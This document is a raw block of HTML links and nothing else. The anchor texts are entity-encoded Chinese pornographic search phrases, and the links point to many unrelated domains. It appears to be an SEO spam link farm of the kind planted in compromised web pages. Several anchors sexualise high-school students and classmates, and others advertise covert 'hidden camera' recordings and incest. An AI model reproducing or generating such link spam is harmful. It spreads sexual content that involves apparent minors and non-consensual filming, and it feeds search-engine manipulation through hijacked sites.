<a href="http://www.iotashow.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.drfrankferrer.com" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://www.cdsitu.com" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.yingtaikg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hnhgxj.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jhxinhui.com" target="_blank">&#x9752;&#x9752;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.hongdou910.top" target="_blank">&#x4E5D;&#x8272;.com</a>|
<a href="http://www.jnltyy.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.zswanluen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.hkhealthdigit.com" target="_blank">&#x4E9A;&#x6D32;&#x6021;&#x7EA2;&#x9662;av</a>|
<a href="http://www.cqczdy.com" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.xtjccg.com" target="_blank">&#x9AD8;&#x4E2D;&#x7537;&#x7537;gay&#x4E92;&#x56D7;&#x4EA4;&#x89C2;&#x770B;</a>|
<a href="http://www.liqunmedia.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gaokepm.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.nanyatools.com" target="_blank">www&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wssibu.com" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yongxintuliao.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;</a>|
<a href="http://www.jzlylh.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x2179;&#x4E71;&#x5927;&#x4EA4;3</a>|
<a href="http://www.xagtswkj.com" target="_blank">&#x5168;&#x662F;&#x8089;&#x7684;&#x9AD8;h&#x6587;&#x3008;&#x7537;&#x7537;&#x3009;</a>|
<a href="http://www.bdfal.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91porn</a>|
<a href="http://www.jinyuanfh.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://www.choicedesignhk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xyjgsb.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.hbpdkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yanmianjiage.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://www.fzgas.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ahqbjy.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99</a>|
<a href="http://www.ddssz.com" target="_blank">&#x5FD8;&#x7A7F;&#x5976;&#x7F69;&#x88AB;&#x540C;&#x684C;c&#x4E86;&#x4E00;&#x8282;&#x8BFE;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.jydjxsb.com" target="_blank">&#x5C11;&#x5987;bbb&#x597D;&#x723D;</a>|
<a href="http://www.yonghuaxin.com" target="_blank">chinese&#x5C11;&#x5987;fuce&#x9ED1;&#x4EBA;</a>|
<a href="http://www.njjzpm.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.xjlee.com" target="_blank">&#x65E5;&#x97E9;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://www.kundalinibrie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lsn1688.com" target="_blank">97se&#x5728;&#x7EBF;</a>|
<a href="http://www.guoguangcn.com" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://www.njxbl.com" target="_blank">&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.lingxi668.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sjlycg.com" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.abigailpercy.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.wearecrazykids.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5305;&#x81C0;</a>|
<a href="http://www.sh-dfxk.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hongfengshicai.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.szxinyuanbo.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x624B;&#x673A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jinbilong.com" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x533A;</a>|
<a href="http://www.sanmubede.com" target="_blank">&#x53CC;&#x6027;&#x5B55;&#x4EA4;&#x5582;&#x5976;h</a>|
<a href="http://www.zonatomodachi.com" target="_blank">&#x661F;&#x94C1;&#x4E71;&#x6DEB;h&#x4FB5;&#x72AF;h&#x6587;</a>|
<a href="http://www.mingjunsd.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://www.jndsheng.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dgslb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x89C6;&#x5C4F;</a>|
<a href="http://www.asicse.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.buildingschain.com" target="_blank">91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.yxtjhg.com" target="_blank">&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.angeboli.com" target="_blank">91&#x874C;&#x86AA;&#x5C11;&#x5987;</a>|
<a href="http://www.yintaigongmao.com" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x7FA4;&#x4F53;&#x4EA4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xagtswkj.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.seotmtw.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://www.hollyprince.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xmjhhjt.com" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://www.wellzt.com" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.zzmcl.com" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://www.leminkj.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.qqhrxqd.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.xujunxiao.com" target="_blank">www&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.yzdlhg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.stlgroupe.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.ivsum.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://www.rxkqjh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;app</a>|
<a href="http://www.qlypwy.com" target="_blank">&#x5348;&#x591C;&#x554A;&#x554A;&#x554A;</a>|
<a href="http://www.cqxingong.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://www.zhongoucheng.com" target="_blank">&#x2179;xxx&#x5A07;&#x5C0F;10&#x53E6;&#x7C7B;</a>|
<a href="http://www.rongchuanjiuye.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.ksxidiji.com" target="_blank">&#x56DB;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ozhorseshop.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://www.shhllaser.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.nnyswh.com" target="_blank">&#x6DA9;&#x6DA9;&#x7684;&#x52A8;&#x6F2B;</a>|
<a href="http://www.jundelong.com" target="_blank">&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://www.youdaoyingshi.com" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://www.uutogo.com" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://www.bugaixin.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;&#x8611;&#x83C7;</a>|
<a href="http://www.yhglj.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lifeissostrange.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ykruijiu.com" target="_blank">&#x9EC4;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ninkuai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tsjzd.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://www.bk868.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.kabosch.com" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x72E0;&#x72E0;&#x6DFB;&#x5A77;&#x5A77;</a>|
<a href="http://www.kateandelle.com" target="_blank">&#x6B27;&#x6D32;xxxxx</a>|
<a href="http://www.jiemindz.com" target="_blank">&#x5C11;&#x5973;&#x5927;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lovesquirts.com" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.byluntai.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.deshuosm.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.ephonfzj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://www.anhdangsports.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5305;&#x81C0;</a>|
<a href="http://www.hfdrink.com" target="_blank">&#x5927;&#x6CE2;&#x5927;&#x4E73;videos&#x5DE8;&#x5927;</a>|
<a href="http://www.sywxjt.com" target="_blank">&#x6B27;&#x7F8E;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.wxhuayi.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cqrgsp.com" target="_blank">&#x5348;&#x591C;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.tw-wifly-city.com" target="_blank">120&#x5206;&#x949F;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x767D;&#x6D46;&#x5C11;&#x5987;</a>|
<a href="http://www.yinyushj.com" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.shenshaoju.com" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.xxslbsc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.jslsbxg.com" target="_blank">av&#x5927;&#x5E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjdzyj.com" target="_blank">&#x6B27;&#x7F8E;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dljzbsw.com" target="_blank">&#x5973;&#x5E1D;&#x88F8;&#x4F53;&#x88AB;&#x5438;&#x4E73;&#x7F9E;&#x753B;</a>|
<a href="http://www.886yinshua.com" target="_blank">&#x7537;&#x5973;&#x4E92;&#x64CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tsjgj.com" target="_blank">97&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.mybigbigworld.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zhubenintl.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;</a>|
<a href="http://www.hnxygs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.szqhart.com" target="_blank">69xxxx18&#x4E00;19&#x8001;&#x5E08;hd</a>|
<a href="http://www.lfgrgs.com" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://www.dyzixun.com" target="_blank">91&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jesusmonetiza.com" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x7247;</a>|
<a href="http://www.gtgzqbwg.com" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;av</a>|
<a href="http://www.jnfthg.com" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.miujakarta.com" target="_blank">&#x5DE8;&#x4E73;&#x6CE2;&#x9738;&#x5F71;&#x9662;</a>|
<a href="http://www.amkvalve.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yulinfengmu.com" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://www.xjbsfw.com" target="_blank">&#x4E9A;&#x6D32;&#x62CD;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.kingway-corp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://www.bc1907.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hnmiai.com" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x4F53;&#x5185;she&#x7CBE;1</a>|
<a href="http://www.hlhxby.com" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tjjesun.com" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jdvargas.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.e-welltime.com" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.gtgzqbwg.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.jixiangbjgs.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://www.weigangmoju.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;</a>|
<a href="http://www.jyfsgs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.ytwyt.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.tongyedingci.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://www.chunyuekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wuhudulou.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jsrdjt.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://www.szkingfinger.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bemsssn.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzyuanhang.com" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jydrying.com" target="_blank">&#x65E5;&#x672C;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tw-wifly-city.com" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.bemsssn.com" target="_blank">&#x4E91;&#x7F28;&#x88AB;&#x5230;&#x723D;&#x9AD8;&#x6F6E;&#x75C9;&#x631B;</a>|
<a href="http://www.xlgcxj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://www.gzthbf.com" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x57DF;&#x540D;</a>|
<a href="http://www.tjxyhtgt.com" target="_blank">www.&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.ynnyjx.com" target="_blank">&#x597D;&#x540A;&#x64CD;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bangchengdp.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xxdysb.com" target="_blank">&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>|
<a href="http://www.renboul.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bacchanalism.com" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.riodelux.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;x</a>|
<a href="http://www.minshengkaisuo.com" target="_blank">99&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.handongjdkj.com" target="_blank">&#x8C01;&#x6709;av&#x7F51;&#x5740;</a>|
<a href="http://www.ganreyan.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dingruihengtai.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.haewzs.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://www.dgfld.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zsyiying.com" target="_blank">&#x65E0;&#x7F69;&#x5927;&#x4E73;&#x7684;&#x719F;&#x5987;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.gzhyyq.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;av</a>|
<a href="http://www.zg1028.com" target="_blank">&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.laishuzhen.com" target="_blank">&#x7F8E;&#x5973;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.zgzhmh.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://www.szyusan.com" target="_blank">&#x6027;&#x731B;&#x4EA4;&#x5A07;&#x5C0F;69hd</a>|
<a href="http://www.fzpincheng.com" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.jnfzkj.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjkxxs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kangtaigs.com" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://www.byluntai.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://www.mingjunsd.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.quenland.com" target="_blank">&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.jiedawj.com" target="_blank">&#x69A8;&#x7CBE;tickle&#x4E28;vk&#x5168;&#x90E8;&#x8131;</a>|
<a href="http://www.unsalsigorta.com" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tqzpj.com" target="_blank">91&#x9EBB;&#x8C46;&#x5F71;&#x89C6;</a>|
<a href="http://www.hnxygs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shcfzs.com" target="_blank">91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x871C;&#x82BD;</a>|
<a href="http://www.viacblog.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.tjjesun.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.icsalr.com" target="_blank">&#x8272;&#x56FE;&#x7F51;&#x5740;</a>|
<a href="http://www.queltic.com" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.999yksw.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8D44;&#x6E90;</a>|
<a href="http://www.griffonden.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://www.onereallove.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://www.yundajian.com" target="_blank">&#x5C0F;&#x4F38;&#x8FDB;&#x8001;&#x5E08;</a>|
<a href="http://www.sh-dfxk.com" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.xanext.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x7231;</a>|
<a href="http://www.bdfal.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5165;&#x53E3;www</a>|
<a href="http://www.guoguangcn.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://www.wsmghl.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.lalasantw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;97</a>|
<a href="http://www.ccffrp.com" target="_blank">&#x6C34;&#x91CE;&#x671D;&#x9633;jul</a>|
<a href="http://www.dgetm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
